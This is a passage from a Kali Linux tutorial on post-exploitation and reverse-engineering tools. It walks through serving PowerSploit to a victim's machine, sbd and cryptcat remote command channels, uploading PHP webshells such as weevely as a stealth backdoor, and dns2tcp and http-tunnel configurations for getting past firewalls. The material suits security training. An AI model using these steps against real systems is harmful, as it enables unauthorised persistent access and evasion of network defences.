

The above screen shows that it can be a MD5 hash and it seems a Domain cached credential.



In this chapter, we will see the tools that Kali uses to maintain connection and for access to a hacked machine even when it connects and disconnects again.

#### **Powersploit**

This is a tool that is for Windows machines. It has PowerShell installed in victims machine. This tool helps the hacker to connect with the victim's machine via PowerShell.

To open it, open the terminal on the left and type the following command to enter into the powersploit folder:

cd /usr/share/powersploit/

If you type "**ls**" it will list all the powersploit tools that you can download and install in the victim's machine after you have gained access. Most of them are name self-explained according to their names.



An easy way to download this tool on the victim's machine is to create a web server, which powersploit tools allow to create easily using the following command:

python -m SimpleHTTPServer

oot@kali:/usr/share/powersploit# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000

After this, if you type: http://<Kali machine ip\_address>:8000/ following is the result.




#### **Sbd**

sbd is a tool similar to Netcat. It is portable and can be used in Linux and Microsoft machines. sbd features AES-CBC-128 + HMAC-SHA1 encryption> Basically, it helps to connect to a victim's machine any time on a specific port and send commands remotely.

To open it, go to the terminal and type "**sbd -l -p port**" for the server to accept connections.



In this case, let us put port 44 where the server will listen.



On the victim's site, type "**sbd IPofserver port**". A connection will be established where we can send the remote commands.

In this case, it is "localhost" since we have performed the test on the same machine.



Finally, on the server you will see that a connection has occurred as shown in the following screenshot.





### **Webshells**

Webshells can be used to maintain access or to hack a website. But most of them are detected by antiviruses. The C99 php shell is very well known among the antivirus. Any common antivirus will easily detect it as a malware.

Generally, their main function is to send system command via web interfaces.

To open it, and type "*cd /usr/share/webshells/*" in the terminal.



As you see, they are divided in classes according to the programing language : asp , aspx, cfm, jsp, perl,php

If you enter in the PHP folder, you can see all the webshells for php webpages.



To upload the shell to a web server, for example "*simple-backdoor.php*" open the webpage and URL of the web shell.

At the end, write the cmd command. You will have all the info shown as in the following screenshot.



#### **Weevely**

Weevely is a PHP web shell that simulate telnet-like connection. It is a tool for web application post exploitation, and can be used as a stealth backdoor or as a web shell to manage legit web accounts, even free hosted ones.

To open it, go to the terminal and type "weevely" where you can see its usage.





To generate the shell, type *"weevely generate password pathoffile".* As seen in the following screenshot, it is generated on the "Desktop" folder and the file is to upload in a webserver to gain access.



After uploading the web shell as shown in the following screenshot, we can connect with cmd to the server using the command *"weevely URL password"* where you can see that a session has started.





#### **http-tunnel**

http-tunnel creates a bidirectional virtual data stream tunneled in HTTP requests. The requests can be sent via a HTTP proxy if so desired. This can be useful for users behind restrictive firewalls. If WWW access is allowed through a HTTP proxy, it's possible to use http-tunnel and telnet or PPP to connect to a computer outside the firewall.

First, we should create a tunnel server with the following command:

```
httptunnel_server –h
```
Then, on the client site type **"httptunnel\_client –h"** and both will start to accept connections.

#### **dns2tcp**

This is again a tunneling tool that helps to pass the TCP traffic through DNS Traffic, which means UDP 53 port.

To start it, type "*dns2tcpd".* The usage is explained when you will open the script.

```
root@kali:~# dns2tcpd
Usage : dns2tcpd [ -i IP ] [ -F ] [ -d debug level ] [ -f config-file ] [ -p pid
file 1
             dns2tcpd will run in forearound
```
On the server site, enter this command to configure the file .

```
#cat >>.dns2tcpdrc <<END
listen = 0.0.0.0
port = 53user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrc
```
On Client site, enter this command.

```
# cat >>.dns2tcprc <<END
domain = your domain
resource = ssh
local port = 7891key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076
```
Tunneling will start with this command.



### **cryptcat**

It is another tool like Netcat which allows to make TCP and UDP connection with a victim's machine in an encrypted way.

To start a server to listen for a connection, type the following command:



Where,

- **-l** stands for listening to a connection
- **-p** stands for port number parameter
- **-n** stands for not doing the name resolution

On client site, the connection command is "**cryptcat IPofServer PortofServer"**





In this chapter, we will learn about the reverse engineering tools of Kali Linux.

## **OllyDbg**

OllyDbg is a 32-bit assembler level analyzing debugger for Microsoft Windows applications. Emphasis on binary code analysis makes it particularly useful in cases where the source is unavailable. Generally, it is used to crack the commercial softwares.



To open it, go to Applications -> Reverse Engineering -> ollydbg

To load a EXE file, go the "Opening folder" in yellow color, which is shown in a red square in the above screenshot.

After loading, you will have the following view where you can change the binaries.





#### **dex2jar**

This is an application that helps convert APK file (android) to JAR file in order to view the source code. To use it, open the terminal and write "*d2j-dex2jar –d /file location*".

In this case, the file is "*classes.dex*" on the desktop.



The following line shows that a JAR file has been created.







# **jd-gui**

JD-GUI is a standalone graphical utility that displays Java source codes of "**.class**" files. You can browse the reconstructed source code. In this case, we can reconstruct the file that we extracted from the dex2jar tool.

To launch it, open the terminal and write "*jd-gui*" and the following view will open.

To import the file, click the open folder  $\mathbb{E}$  icon on the left upper corner and then import the file.

